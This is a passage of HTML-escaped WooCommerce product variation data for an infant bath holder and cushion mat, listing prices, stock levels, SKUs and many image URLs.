t;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:9999,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;61.62&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;1005001617515193-3&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:16816,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;additional_variation_images&quot;:[{&quot;width&quot;:640,&quot;height&quot;:640,&quot;src&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2.jpg_640x640-2.jpg&quot;,&quot;full_src&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2.jpg_640x640-2.jpg&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2.jpg_640x640-2.jpg&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2.jpg_640x640-2&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2.jpg_640x640-2.jpg&quot;,&quot;data_large_image&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2.jpg_640x640-2.jpg&quot;,&quot;data_large_image_width&quot;:&quot;640&quot;,&quot;data_large_image_height&quot;:&quot;640&quot;,&quot;srcset&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2.jpg_640x640-2.jpg 640w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2.jpg_640x640-2-300x300.jpg 300w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2.jpg_640x640-2-150x150.jpg 150w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2.jpg_640x640-2-600x600.jpg 600w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2.jpg_640x640-2-100x100.jpg 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 640px) 100vw, 640px&quot;}],&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn.jpg&quot;,&quot;full_src&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn.jpg&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn.jpg&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn.jpg&quot;,&quot;data_large_image&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn.jpg&quot;,&quot;data_large_image_width&quot;:&quot;800&quot;,&quot;data_large_image_height&quot;:&quot;800&quot;,&quot;srcset&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn.jpg 800w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-300x300.jpg 300w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-150x150.jpg 150w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-768x768.jpg 768w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-600x600.jpg 600w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-100x100.jpg 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;},{&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1.jpg&quot;,&quot;full_src&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1.jpg&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1.jpg&quot;,&quot;class&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1.jpg&quot;,&quot;data_large_image&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1.jpg&quot;,&quot;data_large_image_width&quot;:&quot;800&quot;,&quot;data_large_image_height&quot;:&quot;800&quot;,&quot;srcset&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1.jpg 800w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1-300x300.jpg 300w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1-150x150.jpg 150w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1-768x768.jpg 768w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1-600x600.jpg 600w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1-100x100.jpg 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;},{&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2.jpg&quot;,&quot;full_src&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2.jpg&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2.jpg&quot;,&quot;class&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2.jpg&quot;,&quot;data_large_image&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2.jpg&quot;,&quot;data_large_image_width&quot;:&quot;800&quot;,&quot;data_large_image_height&quot;:&quot;800&quot;,&quot;srcset&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2.jpg 800w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2-300x300.jpg 300w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2-150x150.jpg 150w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2-768x768.jpg 768w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2-600x600.jpg 600w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2-100x100.jpg 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;}]},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;2&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;9993 in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:61.66,&quot;display_regular_price&quot;:61.66,&quot;image&quot;:{&quot;title&quot;:&quot;Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1.jpg_640x640-1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1.jpg_640x640-1.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1.jpg_640x640-1.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1.jpg_640x640-1.jpg 640w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1.jpg_640x640-1-300x300.jpg 300w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1.jpg_640x640-1-150x150.jpg 150w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1.jpg_640x640-1-600x600.jpg 600w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1.jpg_640x640-1-100x100.jpg 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 640px) 100vw, 640px&quot;,&quot;full_src&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1.jpg_640x640-1.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:640,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1.jpg_640x640-1.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:640,&quot;gallery_thumbnail_src_h&quot;:640,&quot;thumb_src&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1.jpg_640x640-1-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:640,&quot;src_h&quot;:640},&quot;image_id&quot;:17003,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:9993,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;61.66&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;1005001617515193-2&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:16817,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;additional_variation_images&quot;:[{&quot;width&quot;:640,&quot;height&quot;:640,&quot;src&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1.jpg_640x640-1.jpg&quot;,&quot;full_src&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1.jpg_640x640-1.jpg&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1.jpg_640x640-1.jpg&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1.jpg_640x640-1&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1.jpg_640x640-1.jpg&quot;,&quot;data_large_image&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1.jpg_640x640-1.jpg&quot;,&quot;data_large_image_width&quot;:&quot;640&quot;,&quot;data_large_image_height&quot;:&quot;640&quot;,&quot;srcset&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1.jpg_640x640-1.jpg 640w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1.jpg_640x640-1-300x300.jpg 300w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1.jpg_640x640-1-150x150.jpg 150w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1.jpg_640x640-1-600x600.jpg 600w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1.jpg_640x640-1-100x100.jpg 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 640px) 100vw, 640px&quot;}],&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn.jpg&quot;,&quot;full_src&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn.jpg&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn.jpg&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn.jpg&quot;,&quot;data_large_image&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn.jpg&quot;,&quot;data_large_image_width&quot;:&quot;800&quot;,&quot;data_large_image_height&quot;:&quot;800&quot;,&quot;srcset&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn.jpg 800w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-300x300.jpg 300w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-150x150.jpg 150w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-768x768.jpg 768w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-600x600.jpg 600w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-100x100.jpg 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;},{&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1.jpg&quot;,&quot;full_src&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1.jpg&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1.jpg&quot;,&quot;class&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1.jpg&quot;,&quot;data_large_image&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1.jpg&quot;,&quot;data_large_image_width&quot;:&quot;800&quot;,&quot;data_large_image_height&quot;:&quot;800&quot;,&quot;srcset&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1.jpg 800w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1-300x300.jpg 300w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1-150x150.jpg 150w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1-768x768.jpg 768w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1-600x600.jpg 600w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1-100x100.jpg 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;},{&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2.jpg&quot;,&quot;full_src&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2.jpg&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2.jpg&quot;,&quot;class&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2.jpg&quot;,&quot;data_large_image&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2.jpg&quot;,&quot;data_large_image_width&quot;:&quot;800&quot;,&quot;data_large_image_height&quot;:&quot;800&quot;,&quot;srcset&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-H